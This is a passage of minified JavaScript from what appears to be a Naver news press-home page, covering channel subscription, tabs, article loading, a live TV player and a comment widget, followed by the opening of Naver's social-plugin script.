},onChannelSubscribeSuccess:function(a){if(!a||!a.name){return
}a.buttonClassName=this._buttonClassName;
a.layerClassName=this._layerClassName;
a.officeId=this._officeId;
a.nclk_info=this._nclk_info;
this._welWrapper.prepend(this._fnChannelTemplate(a));
this.addButton(this._welWrapper.find("._channel_add"));
this._welWrapper.on("click","._channel_add",$.proxy(function(c){var b=$(c.currentTarget);
if(b.hasClass("is_disabled")){if(this._nclk_remove!=null){nclk(c,this._nclk_remove,this._officeId,"")
}$.post(this._removeChannelUrl,{officeId:this._officeId,uhv:a.uhv},$.proxy(function(e){if(e){if(this.onRemoveChannelSuccess){this.onRemoveChannelSuccess()
}this.getButtons().removeClass("is_disabled");
this.getButtons().text("구독");
var d=this._welWrapper.find("._remove");
if(d){d.show();
setTimeout(function(){d.hide()
},2000)
}}},this))
}else{if(this._nclk_add!=null){nclk(c,this._nclk_add,this._officeId,"")
}$.post(this._addChannelUrl,{oid:this._officeId,uhv:a.uhv},$.proxy(function(e){if(e){if(this.onAddChannelSuccess){this.onAddChannelSuccess()
}this.getButtons().addClass("is_disabled");
this.getButtons().text("구독중");
var d=this._welWrapper.find("._add");
if(d){d.show();
setTimeout(function(){d.hide()
},3000)
}}},this))
}},this))
},addButton:function(a){if(!this.constructor.WEL_BUTTONS[this._officeId]){this.constructor.WEL_BUTTONS[this._officeId]=$()
}$.merge(this.constructor.WEL_BUTTONS[this._officeId],a);
return this.constructor.WEL_BUTTONS[this._officeId]
},getButtons:function(){return this.constructor.WEL_BUTTONS[this._officeId]
},_isApiReady:function(){return Boolean($.cookie(this.constructor._COOKIE_FOR_CHECK_API_READY))
}}),HistoryBackButton:news.makeClass({$constructor:function(a,b){b=b||{};
this._welWrapper=$(b.wrapper||document);
this._welWrapper.on("click",a,$.proxy(this.onBackButtonClick,this))
},onBackButtonClick:function(a){news.Util.doHistoryBack();
return false
}}),DotClickableFlicking:news.makeClass({$constructor:function(a,b){b=b||{};
this._welWrapper=$(document);
this._flicking=new news.Flicking(a,b);
this._welDotArea=$(b.sNavDotAreaSelector);
this._welDots=this._welDotArea.children();
this._welDotArea.on("click",">",$.proxy(this.onNavClick,this))
},onNavClick:function(b){var a=this._welDots.index(b.currentTarget);
this._flicking.moveTo(a)
},}),MoreSectionArticle:news.makeClass({$constructor:function(c,b){var a=this;
b=b||{};
a._sWrapperClass=c;
a._sMoreLoadBarClass=b.sMoreLoadBarClass||"._load_more_section_article";
a._sMoreUrl=b.sMoreUrl||"/newsflash/{oid}/{sid}";
a._sDomain=b.sDomain||"";
a._sCommentLinkDomain=b.sCommentLinkDomain||"";
a._welWrapper=$(c||document);
a._welMoreLoadBar=a._welWrapper.find(a._sMoreLoadBarClass);
new news.ElementInViewportDetecter(a._welMoreLoadBar,$.proxy(a.onLoadBarDetected,a));
a._isFetching=false;
a._welMoreLoadImage=a._welMoreLoadBar.find("img").hide();
this._fnArticleListTemplate=news.Util.getTemplateRenderer(function(){
/*!@preserve
                        {{#each list}}
                            <div class="press_edit_news">
                                <ul class="press_edit_news_list">
                                    {{#each this}}
                                        <li class="press_edit_news_item _rcount" data-comment='{"gno":"news{{this.officeId}},{{this.articleId}}","type":"press","queryUrl":"sid={{../../sectionId}}"}' data-service-datetime="{{this.serviceTimeForMoreApi}}">
                                            <a href="{{../../domain}}/article/{{this.officeId}}/{{this.articleId}}?sid={{../../sectionId}}" class="press_edit_news_link">
                                                {{#if this.thumbnail}}
                                                    <span class="press_edit_news_thumb">
                                                        <img src="{{this.thumbnail}}" width="95" height="65" alt=""  onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                                    {{#if this.videoType}}
                                                        <span class="r_ico r_vod"><em class="blind">동영상 뉴스</em></span>
                                                    {{/if}}
                                                    </span>
                                                {{/if}}
                                                <span class="press_edit_news_text">
                                                    <span class="press_edit_news_title">{{{this.title}}}</span>
                                                    <span class="r_ico_b r_modify {{this.serviceTimeForCardListCss}}"><b>{{this.serviceTimeForCardList}}</b></span>
                                                </span>
                                            </a>
                                        </li>
                                    {{/each}}
                                </ul>
                            </div>
                        {{/each}}
                    */
return true
})
},onLoadBarDetected:function(g){var b=$(g.el);
var f=b.parents(this._sWrapperClass);
var h=f.data("office-id");
var a=f.data("section-id");
var d=f.find("li:last").data("service-datetime");
var c={before:d};
if(this._isFetching){return
}this._welMoreLoadImage.show();
this._isFetching=true;
$.getJSON(this._sMoreUrl.replace("{oid}",h).replace("{sid}",a),c,$.proxy(this.onLoadMoreArticleSuccess,this,b,a))
},onLoadMoreArticleSuccess:function(c,b,d){var a=this;
this._welMoreLoadImage.show();
this._isFetching=false;
if(!d||!d.list||d.list.length==0){c.hide();
return
}$(d.list).map(function(e,f){return f
}).each(function(e,f){f.thumbnail=a.toCroppingImageUrl(f.thumbnail,"nf190_130")
});
d.sectionId=b;
d.domain=this._sDomain;
c.before(this._fnArticleListTemplate(d));
news.CommentCountPainterToList.getInstance().renderCommentCount({linkDomainMap:{press:a._sCommentLinkDomain}})
},toCroppingImageUrl:function(a,b){try{if(a.indexOf("?")){return a.replace("?","?type="+b+"&")
}return a+"?type="+b
}catch(c){return a
}}}),PressHomeTab:news.makeClass({$constructor:function(b,c){var a=this;
c=c||{};
a._welWrapper=$(c.wrapper||document);
a._welTabButtons=$(b);
a._aPanels=undefined;
a._oPanels={};
a._isScrollAndFlickingInitialized=c.isScrollAndFlickingInitialized;
if(c.onTabClick){a._onTabClickCallback=c.onTabClick
}a._welTabButtons.each(function(e,f){var d=$(f).attr("href");
var g=$(d);
a._oPanels[d]=g
});
a._welWrapper.on("click",b,$.proxy(this.onTabClick,this))
},getTabButtons:function(){return this._welTabButtons
},onTabClick:function(b){var a=$(b.currentTarget);
this.selectTab(a);
if(this._onTabClickCallback){this._onTabClickCallback(b)
}return false
},selectTab:function(a){this._welTabButtons.parent().attr("aria-selected",false);
a.parent().attr("aria-selected",true);
var b=a.attr("href");
this.selectPanel(b)
},getPanels:function(){var a=this;
if(a._aPanels!==undefined){return a._aPanels
}a._aPanels=$();
$.each(a._oPanels,function(b,c){$.merge(a._aPanels,c)
});
return a._aPanels
},hidePanels:function(){return this.getPanels().hide()
},showPanel:function(a){return this._oPanels[a].show()
},selectPanel:function(a){this.hidePanels();
return this.showPanel(a)
},}),Ranking:news.makeClass({$constructor:function(b,a){a=a||{};
this._welWrapper=$(a.wrapper||document);
this._welRankingWrapper=this._welWrapper.find(b);
this._sFlickingSelector=a.sFlickingSelector||"._flicking";
this._sDescriptionSelector=a.sDescriptionSelector||"._ranking_description";
this._welDescription=this._welRankingWrapper.find(this._sDescriptionSelector);
this._welFlickingChildren=this._welRankingWrapper.find(this._sFlickingSelector).children();
this.setDescription(0);
if(this._welFlickingChildren.length<2){return
}this._sTabSelector=a.sTabSelector||"._ranking_tab_button";
this._sNavDotAreaSelector=a.sNavDotAreaSelector||"._ranking_nav_items";
this._sOnNavDotClassName=a.sOnNavDotClassName||"is_selected";
this._flicking=new news.Flicking(this._welRankingWrapper,{sNavDotAreaSelector:this._sNavDotAreaSelector,sOnNavDotClassName:this._sOnNavDotClassName,htListeners:{flickEnd:$.proxy(this.onFlickEnd,this)}});
this._welWrapper.on("click",this._sTabSelector,$.proxy(this.onTabClick,this))
},onTabClick:function(a){var d=$(a.currentTarget);
var b=d.parent().hasClass(this._sOnNavDotClassName);
if(b){return
}var c=d.data("flicking-index");
this._flicking.moveTo(c)
},onFlickEnd:function(a){this.setTabSelected(a.no);
this.setDescription(a.no)
},setTabSelected:function(a){var b=this._welRankingWrapper.find(this._sNavDotAreaSelector).children();
b.removeClass(this._sOnNavDotClassName);
b.eq(a).addClass(this._sOnNavDotClassName)
},setDescription:function(a){this._welDescription.html(this._welFlickingChildren.eq(a).data("ranking-description"))
}}),HasMoreList:news.makeClass({$constructor:function(a,b){b=b||{};
this._welWrapper=$(b.wrapper||document);
this._sTargetWrapper=a;
this._welTargetWrapper=this._welWrapper.find(this._sTargetWrapper);
this._sMoreAreaSelector=b.sMoreAreaSelector;
this._welMoreArea=this._welTargetWrapper.find(this._sMoreAreaSelector);
this._sMoreButtonSelector=b.sMoreButtonSelector;
this._welMoreButton=this._welMoreArea.find(this._sMoreButtonSelector);
this._onMoreArticleShow=b.onMoreArticleShow;
this._welMoreArea.on("click",this._sMoreButtonSelector,$.proxy(this.onMoreButtonClick,this));
this._sMoreFoldButtonSelector=b.sMoreFoldButtonSelector;
this._welMoreFoldButton=this._welMoreArea.find(this._sMoreFoldButtonSelector);
this._welMoreArea.on("click",this._sMoreFoldButtonSelector,$.proxy(this.onMoreFoldButtonClick,this));
this._welMoreFoldButton.detach();
this._count=this._welMoreArea.data("count");
this._moreCount=this._welMoreArea.data("moreCount")
},onMoreButtonClick:function(){var c=this._welMoreArea.parent(this._sTargetWrapper);
var b=c.find(".press_edit_news_item.is_hidden");
var a=$(b.splice(0,this._moreCount));
a.removeClass("is_hidden");
if(b.length<=0){this._welMoreButton.detach()
}this._welMoreArea.prepend(this._welMoreFoldButton);
if(this._onMoreArticleShow){this._onMoreArticleShow(a,this._moreCount)
}},onMoreFoldButtonClick:function(){var b=this._welMoreArea.parent(this._sTargetWrapper);
var a=b.find(".press_edit_news_item");
$(a.splice(this._count)).addClass("is_hidden");
this._welMoreFoldButton.detach();
this._welMoreArea.append(this._welMoreButton)
}}),PressHomeList:news.makeClass({$constructor:function(a){a=a||{};
this._welWrapper=$(a.wrapper||"._press_list_wrap");
this._sCategoryScrollSelector=a.sCategoryScrollSelector||"._category_list_scroll";
this._sCategoryListSelector=a.sCategoryListSelector||"._press_category";
var b="on";
this._sViewType=this._welWrapper.data("view-type");
if(this._sViewType=="DEPTH2"){this._sCategorySelectedAppendElement='<span class="blind">선택됨</span>';
b="is_active"
}this._sCategorySelectedClassName=a.sCategorySelectedClassName||b;
this._sPressListSelector=a.sPressListSelector||"._press_list";
this._welCategoryList=this._welWrapper.find(this._sCategoryListSelector);
this._welPressList=this._welWrapper.find(this._sPressListSelector);
this._welScrollArea=this._welWrapper.find(this._sCategoryScrollSelector);
if(this._welScrollArea.length>0){this._categoryListScroll=new news.Scroll(this._sCategoryScrollSelector,{centerAlignmentBy:$(this._sCategoryScrollSelector).get(0)})
}this._welWrapper.on("click",this._sCategoryListSelector+" a",$.proxy(this.onCategoryClick,this));
if(a.selectedOfficeId!=null){this.getCategoryOfOffice(a.selectedOfficeId)
}},getCategoryIndex:function(a){return this._welCategoryList.index(a)
},getCategoryOfOffice:function(d){var c=this._welPressList.find("a[data-office-id="+d+"]").data("category");
var b=this._welCategoryList.filter(':contains("'+c+'")');
var a=this.getCategoryIndex(b);
this.selectCategory(a)
},onCategoryClick:function(c){var b=$(c.currentTarget).parents(this._sCategoryListSelector);
var a=this.getCategoryIndex(b);
this.selectCategory(a)
},selectCategory:function(b){this._welCategoryList.removeClass(this._sCategorySelectedClassName);
var a=this._welCategoryList.eq(b).addClass(this._sCategorySelectedClassName);
if(this._sViewType=="DEPTH2"){this._welCategoryList.find(".blind").remove();
this._welCategoryList.eq(b).append(this._sCategorySelectedAppendElement)
}this._categoryListScroll.scrollElToCenter(a);
this._welPressList.hide();
this._welPressList.eq(b).css("display","")
}}),PressListPopup:news.makeClass({$constructor:function(a,b){b=b||{};
this._pressListPopupUrl=b.pressListPopupUrl||"/press/popup";
this._selectedOfficeId=b.selectedOfficeId;
this._welWrapper=$(b.wrapper||document.body);
this._welDimmedLayer=$('<div class="press_dimmed"></div>');
this._onFetchPressListSuccess=$.proxy(this.onFetchPressListSuccess,this);
this._welWrapper.on("click",a,$.proxy(this.onPressButtonClick,this));
this._welWrapper.on("click","._press_list_close_btn",$.proxy(this.onCloseButtonClick,this));
this._scroll=null;
$(window).on("rotate",$.proxy(this.onRotate,this))
},onPressButtonClick:function(){if(this._welModalLayer){this.showModalLayer();
return
}this.fetchPressListLayer()
},showModalLayer:function(){this._welModalLayer.show();
this._welDimmedLayer.show();
if(this._scroll===null){this._scroll=new news.Scroll($("._press_layer").find("._scroll_y"),{bScrollY:true})
}this._scroll.refresh().enable();
news.ScrollPreventor.activate()
},hideModalLayer:function(){this._welModalLayer.hide();
this._welDimmedLayer.hide();
this._scroll.disable();
news.ScrollPreventor.deactivate()
},onRotate:function(){if(this._scroll){this._scroll.refresh()
}},onCloseButtonClick:function(a){nclk(a,"prs_hom.close",this._selectedOfficeId,"");
this.hideModalLayer()
},fetchPressListLayer:function(){return $.ajax({url:this._pressListPopupUrl,success:this._onFetchPressListSuccess})
},onFetchPressListSuccess:function(a){this._welModalLayer=$(a);
this._welWrapper.append(this._welModalLayer);
this._welWrapper.append(this._welDimmedLayer);
new PressHomeMainManager.PressHomeList({selectedOfficeId:this._selectedOfficeId});
this.showModalLayer()
}}),MoveTopButton:news.makeClass({$constructor:function(a,b){this._welTopBtn=$(a||"#goTop");
if(0===this._welTopBtn.length){return
}b=b||{};
this._callback=b.onClickTopBtn;
this._welTopBtn.on("click",$.proxy(this._onClickTopBtn,this));
news.ScreenChangeDetecter.getInstance().on("scrollChanged",$.proxy(this._onScrollChanged,this))
},_onClickTopBtn:function(a){a.preventDefault();
news.Util.movePageTop();
if(this._callback){this._callback(a)
}},_onScrollChanged:function(a){this._changeVisible(a.htNewPosition.top>1)
},_changeVisible:function(a){this._welTopBtn.toggleClass("show",a)
}}),ModalPopup:news.makeClass({$constructor:function(a,b){b=b||{};
this._welWrapper=$(b.wrapper||document);
this._welModalLayer=this._welWrapper.find(a);
this._sOpenButtonSelector=b.sOpenButtonSelector;
this._sCloseButtonSelector=b.sCloseButtonSelector;
this._onModalShow=b.onModalShow;
this._onModalHide=b.onModalHide;
this._dimBackground=b.dimBackground;
this._welWrapper.on("click",this._sOpenButtonSelector,$.proxy(this.onOpenButtonClick,this));
this._welWrapper.on("click",this._sCloseButtonSelector,$.proxy(this.onCloseButtonClick,this))
},onOpenButtonClick:function(a){this._welModalLayer.show();
if(this._dimBackground){if(this._welDimmedLayer===undefined){this._welDimmedLayer=$('<div class="press_dimmed"></div>');
this._welModalLayer.after(this._welDimmedLayer)
}this._welDimmedLayer.show()
}if(this._onModalShow){this._onModalShow(a)
}},onCloseButtonClick:function(a){this._welModalLayer.hide();
if(this._dimBackground){this._welDimmedLayer.hide()
}if(this._onModalHide){this._onModalHide(a)
}},}),ButtonListener:news.makeClass({$constructor:function(a,b){b=b||{};
this._welWrapper=$(b.wrapper||document);
this._onClick=b.onClick;
this._sOfficeId=b.officeId;
this._welWrapper.on("click",a,$.proxy(this.onButtonClick,this))
},onButtonClick:function(a){if(this._onClick){return this._onClick(a)
}}}),NaverTvLive:news.makeClass({$constructor:function(a,b){this._sWrapperSelector=a;
this._welWrapper=$(a);
this._welViewCountarea=this._welWrapper.find("._view_count_area");
this._welLikeCountarea=this._welWrapper.find("._like_count_area");
this.sPlayerArea="_player_area"||b.sPlayerArea;
this._welPlayerArea=this._welWrapper.find("#"+this.sPlayerArea);
this.oJsLoader=new news.JsLoader().setConfig({sCharSet:"utf-8"});
b=b||{};
this._naverTvLiveViewCountUrl=b.naverTvLiveViewCountUrl||"/api/press/live/count.json";
this._commonLikeCountUrl=b.commonLikeCountUrl||"/api/press/like/count.json";
this._bUseFloating=b.useFloating;
if(this._bUseFloating==undefined){this._bUseFloating=true
}this._nClientWidth=document.documentElement.clientWidth;
this.sLiveId=this._welWrapper.data("live-id");
this.sChannelId=this._welWrapper.data("channel-id");
if(this.sLiveId==null||this.sChannelId==null){throw new Error("[NaverTvLive] live-id 와 channel-id 는 필수입니다.")
}this.initPlayer();
if(this._welViewCountarea.length>0){this.fetchViewCount()
}this.sLikeServiceId=this._welWrapper.data("like-service-id");
this.sLikeContentsId=this._welWrapper.data("like-contents-id");
if(this.sLikeServiceId!=null&&this.sLikeContentsId!=null){this.fetchLikeCount()
}if(this._bUseFloating&&this._nClientWidth<640){$(window).on("rotate",$.proxy(this.onRotateDevice,this))
}},onPlay:function(){this.getFloating().activate()
},onSuspend:function(){this.getFloating().stopFloating();
this.getFloating().deactivate()
},onRotateDevice:function(a){this.getFloating().onScroll()
},getFloating:function(){var a=this;
if(!this._floating){this._floating=new PressHomeMainManager.Floating(a._sWrapperSelector,{fnBoundary:function(){return a._welPlayerArea.offset().top
},onComputeScrollTop:function(){if(news.Util.isDeviceVertical()===false){return false
}if(a.player.isPlaying()){return true
}return false
},onStartFloating:function(){a._welPlayerArea.css("z-index",3000)
},onStopFloating:function(){a._welPlayerArea.css("z-index","")
}})
}return this._floating
},fetchViewCount:function(){var a={liveId:this.sLiveId,channelId:this.sChannelId};
$.getJSON(this._naverTvLiveViewCountUrl,a,$.proxy(this.onViewCountSuccess,this))
},onViewCountSuccess:function(a){if(a&&a.viewCount){this._welViewCountarea.text(this.addComma(a.viewCount)).show()
}},fetchLikeCount:function(){var a={serviceId:this.sLikeServiceId,contentsId:this.sLikeContentsId};
$.getJSON(this._commonLikeCountUrl,a,$.proxy(this.onLikeCountSuccess,this))
},onLikeCountSuccess:function(a){if(a&&a.likeCount){this._welLikeCountarea.text(this.addComma(a.likeCount)).show()
}},scrollToPlayerArea:function(){$(window).scrollTop(this._welWrapper.offset().top-90)
},onPlayerInitialized:function(){if(!this.isBackForward()&&location.hash.indexOf("live")>-1){if(news.Util.getAgentInfo().bMobileOrTablet){this.player.on("ready",$.proxy(this.scrollToPlayerArea,this))
}else{this.scrollToPlayerArea()
}}if(this._bUseFloating&&this._nClientWidth<640){this.player.on("play",$.proxy(this.onPlay,this));
this.player.on("suspend",$.proxy(this.onSuspend,this))
}},initPlayer:function(){if(news.Util.getAgentInfo().bMobileOrTablet){this.oJsLoader.load(["https://sstatic-g.rmcnmv.naver.net/resources/js/naver_web_player_2010_live_mo_min.js"],$.proxy(this.initMobilePlayer,this));
return
}this.oJsLoader.load(["https://ssl.pstatic.net/img.tvcast/pc/package/naverTvLivePlayer/20190516/naverTvLivePlayer.js"],$.proxy(this.initPcPlayer,this))
},initMobilePlayer:function(){this.player=new naver.WebPlayer({contentType:"live",sourceType:"live"});
this.player.setProperties({advertise:null,callbackHandler:$.proxy(this.onMobilePlayerEventOccur,this),displayAppConnectButton:true,keyType:"inKey",showContentInfo:false,controls:{visible:{logo:true,fullscreen:true,badge:true}},defaultResolution:"270P"});
this.player.setLiveInfo({id:this.sLiveId,serviceId:2006,channelId:this.sChannelId,statusCheckInterval:60,userId:"",countryCode:"KR",apis:{getSecureUrl:"/api/press/live/secureurl?oliveId={id}&channelId={channelId}&countryCode={countryCode}",getStatus:"https://api.tv.naver.com/api/open/live/infra/player/livestatus/{id}",postWatching:"https://api.tv.naver.com/api/open/live/infra/player/watching/{id}"}});
this.player.displayRMCPlayer(this._welPlayerArea[0]);
this.onPlayerInitialized()
},onMobilePlayerEventOccur:function(b){var a;
var e;
var d;
if(b==="custom_open"){e=arguments[3];
a=e.encodingOption.height;
d=e.callEventType;
if(d=="doPlay"||d=="changeResolution"){if(confirm("고화질 이상은 네이버TV앱으로 재생합니다. 해당 앱이 없으면 앱스토어로 이동합니다. Wi-Fi가 아닌 경우 데이터 과금에 각별히 주의하세요.")){this.openNaverTvApp(a)
}}else{this.openNaverTvApp(a)
}}else{if(b==="nclick"){var f=arguments[3];
var c;
if(f=="rmc.resplay270p"){c="prs_live.270"
}else{if(f=="rmc.resplay360p"){c="prs_live.360"
}else{if(f=="rmc.resplay480p"){c="prs_live.480"
}else{if(f=="rmc.resplay720p"){c="prs_live.720"
}else{if(f=="rmc.resplay1080p"){c="prs_live.1080"
}}}}}if(c){nclk(this,c,"","")
}}}},openNaverTvApp:function(a){if(news.Util.getAgentInfo().sOsName=="ios"){if(parseFloat(news.Util.getAgentInfo().sOsVersion)>=9){url="https://ul.tv.naver.com/universal/listen.nlc_play?schemeVersion=1&liveType=0&liveId="+this.sLiveId;
if(a){url+="&qualityId="+a+"p"
}window.open(url,"_blank")
}}else{url="intent://nlc_play?minAppVersion=2030&serviceId=12010&title=&video="+(a||270)+"&liveId="+this.sLiveId+"&liveType=0&liveStatus=1#Intent;scheme=naverplayer;action=android.intent.action.VIEW;category=android.intent.category.BROWSABLE;package=com.nhn.android.naverplayer;end";
window.open(url,"_blank")
}},initPcPlayer:function(){var a="https://api.tv.naver.com/api/open/live/infra/player/watching/"+this.sLiveId;
var b="/api/press/live/secureurl?oliveId="+this.sLiveId+"&channelId="+this.sChannelId;
this.player=new naver.NaverTvLivePlayer(this.sPlayerArea,{apiF:a,sApiF:b,channelId:this.sChannelId,id:this.sLiveId,isFirstCheck:false,swfUrl:"https://ssl.pstatic.net/img.tvcast/pc/package/naverTvLivePlayer/20190516/swf/navertvlive.swf",playerType:"auto",ist:false,types:"[720, 360, 90]",autoPlay:true,defaultVolume:0.5,defaultResolution:1080,isOutkey:false,isPreview:false});
this._welPlayerArea.css("height","350px");
this.onPlayerInitialized();
window.sendNclick=$.proxy(this.onPcPlayerEventOccur,this)
},onPcPlayerEventOccur:function(a){if(typeof(a)=="number"){console.log(this);
nclk(this,"prs_live."+a,"","");
return
}},addComma:function(b){var a=b;
if(typeof(b)=="number"){a=String(b)
}return a.replace(/(\d)(?=(\d{3})+$)/g,"$1,")
},isBackForward:function(){var b=false;
try{b=(window.performance.navigation.type===(window.performance.navigation.TYPE_BACK_FORWARD||2))
}catch(a){}return b
}}),NaverTvLiveViewCount:news.makeClass({$constructor:function(a,b){this._sWrapperSelector=a;
this._welWrapper=$(a);
b=b||{};
this.sLiveId=this._welWrapper.data("live-id");
this.sChannelId=this._welWrapper.data("channel-id");
this._naverTvLiveViewCountUrl=b.naverTvLiveViewCountUrl||"/api/press/live/count.json";
if(this._welWrapper.length>0&&this.sLiveId!=null&&this.sChannelId!=null){this.fetchViewCount()
}},fetchViewCount:function(){var a={liveId:this.sLiveId,channelId:this.sChannelId};
$.getJSON(this._naverTvLiveViewCountUrl,a,$.proxy(this.onViewCountSuccess,this))
},onViewCountSuccess:function(a){if(a&&a.viewCount){this._welWrapper.text(this.addComma(a.viewCount)).show()
}},addComma:function(b){var a=b;
if(typeof(b)=="number"){a=String(b)
}return a.replace(/(\d)(?=(\d{3})+$)/g,"$1,")
},}),LiveTalk:news.makeClass({$constructor:function(b,d,a,c){this.config={bLogin:news.LoginAssistor.isLoginUser(),htEventHandler:{},htMessage:{template:{list_empty:"첫 번째 TALK을 작성해보세요!",write_placeholder:"TALK을 남겨보세요."}},nIndexSize:10,nPageSize:10,nReplyPageSize:5,sApiDomain:"https://apis.naver.com/commentBox/cbox",sCountry:"KR",sCssId:"tvcast_w",sCssUrl:"",sDomain:"https://ssl.pstatic.net/static.cbox",sHelp:"down",sId:b,sLanguage:"ko",sObjectId:d,sPageType:"mobile",sTemplateId:"talk",sTicket:a};
$.extend(this.config,c);
(function(f){window.__htCboxOption=f;
var e=document.createElement("script");
e.type="text/javascript";
e.charset="utf-8";
e.src=f.sDomain+"/js/cbox.core.js?v="+Math.floor(new Date().getTime()/1200000);
(document.head||document.getElementsByTagName("head")[0]).appendChild(e)
})(this.config)
}}),};


--- FILE ---
content_type: application/javascript
request_url: https://ssl.pstatic.net/spi/js/release/ko_KR/splugin.m.js?
body_size: 68345
content:
function SocialPlugIn_Swipe(a,b){function c(){p=t.children,s=p.length,p.length<2&&(b.continuous=!1),q=new Array(p.length),r=a.getBoundingClientRect().width||a.offsetWidth,t.style.width=p.length*r+"px";for(var c=p.length;c--;){var d=p[c];d.style.width=r+"px",d.setAttribute("data-index",c),o.transitions&&(d.style.left=c*-r+"px",h(c,u>c?-r:u<c?r:0,0))}b.continuous&&o.transitions&&(h(f(u-1),-r,0),h(f(u+1),r,0)),o.transitions||(t.style.left=u*-r+"px"),a.style.visibility="visible"}function d(){b.continuous?g(u-1):u&&g(u-1)}function e(){b.continuous?g(u+1):u<p.length-1&&g(u+1)}function f(a){return(p.length+a%p.length)%p.length}function g(a,c){if(u!=a){if(o.transitions){var d=Math.abs(u-a)/(u-a);if(b.continuous){var e=d;d=-q[f(a)]/r,d!==e&&(a=-d*p.length+a)}for(var g=Math.abs(u-a)-1;g--;)h(f((a>u?a:u)-g-1),r*d,0);a=f(a),h(u,r*d,c||v),h(a,0,c||v),b.continuous&&h(f(a-d),-r*d,0)}else a=f(a),j(u*-r,a*-r,c||v);u=a,n(b.callback&&b.callback(u,p[u]))}}function h(a,b,c){i(a,b,c),q[a]=b}function i(a,b,c){var d=p[a],e=d&&d.style;e&&(e.webkitTransitionDuration=e.MozTransitionDuration=e.msTransitionDuration=e.OTransitionDuration=e.transitionDuration=c+"ms",e.webkitTransform="translate("+b+"px,0)translateZ(0)",e.msTransform=e.MozTransform=e.OTransform="translateX("+b+"px)")}function j(a,c,d){if(!d)return void(t.style.left=c+"px");var e=+new Date,f=setInterval(function(){var g=+new Date-e;if(g>d)return t.style.left=c+"px",y&&k(),b.transitionEnd&&b.transitionEnd.call(event,u,p[u]),void clearInterval(f);t.style.left=(c-a)*(Math.floor(g/d*100)/100)+a+"px"},4)}function k(){w=setTimeout(e,y)}function l(){y=0,clearTimeout(w)}var m=function(){},n=function(a){setTimeout(a||m,0)},o={addEventListener:!!window.addEventListener,touch:"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,transitions:function(a){var b=["transitionProperty","WebkitTransition","MozTransition","OTransition","msTransition"];for(var c in b)if(void 0!==a.style[b[c]])return!0;return!1}(document.createElement("swipe"))};if(a){var p,q,r,s,t=a.children[0];b=b||{};var u=parseInt(b.startSlide,10)||0,v=b.speed||300;b.continuous=void 0===b.continuous||b.continuous;var w,x,y=b.auto||0,z={},A={},B={handleEvent:function(a){switch(a.type){case"touchstart":case"mousedown":this.start(a);break;case"touchmove":case"mousemove":this.move(a);break;case"touchend":case"mouseup":n(this.end(a));break;case"webkitTransitionEnd":case"msTransitionEnd":case"oTransitionEnd":case"otransitionend":case"transitionend":n(this.transitionEnd(a));break;case"resize":n(c)}b.stopPropagation&&a.stopPropagation()},start:function(a){var b=a.touches?a.touches[0]:a;z={x:b.pageX,y:b.pageY,time:+new Date},x=void 0,A={},a.touches?(t.addEventListener("touchmove",this,!1),t.addEventListener("touchend",this,!1)):(t.addEventListener("mousemove",this,!1),t.addEventListener("mouseup",this,!1))},move:function(a){if(!a.touches||!(a.touches.length>1||a.scale&&1!==a.scale)){b.disableScroll&&a.preventDefault();var c=a.touches?a.touches[0]:a;A={x:c.pageX-z.x,y:c.pageY-z.y},void 0===x&&(x=!!(x||Math.abs(A.x)<Math.abs(A.y))),x||(a.preventDefault(),l(),b.continuous?(i(f(u-1),A.x+q[f(u-1)],0),i(u,A.x+q[u],0),i(f(u+1),A.x+q[f(u+1)],0)):(A.x=A.x/(!u&&A.x>0||u==p.length-1&&A.x<0?Math.abs(A.x)/r+1:1),i(u-1,A.x+q[u-1],0),i(u,A.x+q[u],0),i(u+1,A.x+q[u+1],0)))}},end:function(a){var c=+new Date-z.time,d=Number(c)<250&&Math.abs(A.x)>20||Math.abs(A.x)>r/2,e=!u&&A.x>0||u==p.length-1&&A.x<0;b.continuous&&(e=!1);var g=A.x<0;x||(d&&!e?(g?(b.continuous?(h(f(u-1),-r,0),h(f(u+2),r,0)):h(u-1,-r,0),h(u,q[u]-r,v),h(f(u+1),q[f(u+1)]-r,v),u=f(u+1)):(b.continuous?(h(f(u+1),r,0),h(f(u-2),-r,0)):h(u+1,r,0),h(u,q[u]+r,v),h(f(u-1),q[f(u-1)]+r,v),u=f(u-1)),b.callback&&b.callback(u,p[u])):b.continuous?(h(f(u-1),-r,v),h(u,0,v),h(f(u+1),r,v)):(h(u-1,-r,v),h(u,0,v),h(u+1,r,v))),a.touches?(t.removeEventListener("touchmove",B,!1),t.removeEventListener("touchend",B,!1)):(t.removeEventListener("mousemove",B,!1),t.removeEventListener("mouseup",B,!1))},transitionEnd:function(a){parseInt(a.target.getAttribute("data-index"),10)==u&&(y&&k(),b.transitionEnd&&b.transitionEnd.call(a,u,p[u]))}};return c(),y&&k(),o.addEventListener?(o.touch?t.addEventListener("touchstart",B,!1):(t.addEventListener("mousedown",B,!1),t.addEventListener("mousemove",B,!1),t.addEventListener("mouseup",B,!1)),o.transitions&&(t.addEventListener("webkitTransitionEnd",B,!1),t.addEventListener("msTransitionEnd",B,!1),t.addEventListener("oTransitionEnd",B,!1),t.addEventListener("otransitionend",B,!1),t.addEventListener("transitionend",B,!1)),window.addEventListener("resize",B,!1)):window.onresize=function(){c()},{setup:function(){c()},slide:function(a,b){l(),g(a,b)},prev:function(){l(),d()},next:function(){l(),e()},stop:function(){l()},getPos:function(){return u},getNumSlides:function(){return s},kill:function(){l(),t.style.width="",t.style.left="";for(var a=p.length;a--;){var b=p[a];b.style.width="",b.style.left="",o.transitions&&i(a,0,0)}o.addEventListener?(t.removeEventListener("touchstart",B,!1),t.removeEventListener("webkitTransitionEnd",B,!1),t.removeEventListener("msTransitionEnd",B,!1),t.removeEventListener("oTransitionEnd",B,!1),t.removeEventListener("otransitionend",B,!1),t.removeEventListener("transitionend",B,!1),t.removeEventListener("mousedown",B,!1),t.removeEventListener("mousemove",B,!1),t.removeEventListener("mouseup",B,!1),window.removeEventListener("resize",B,!1)):window.onresize=null}}}}function SocialPlugIn_Core(a){"use strict";function b(a){l()&&(void 0===a?c():(g(a),i(a)))}function c(){v.sCharset=u;for(var a=t.isNotEmpty(v.moduleClassName)?t.cssquery(v.moduleClassName):t.cssquery(r._SPLUGIN_CLASS),b=0;b<a.length;b++){var c=splugin.util.getAttribute(a[b],"data-style");"player"==c||"type_player"==c?t.loadCSS("naver-splugin-css-player",r._CSS.player):t.loadCSS("naver-splugin-css",r._CSS.layer)}var 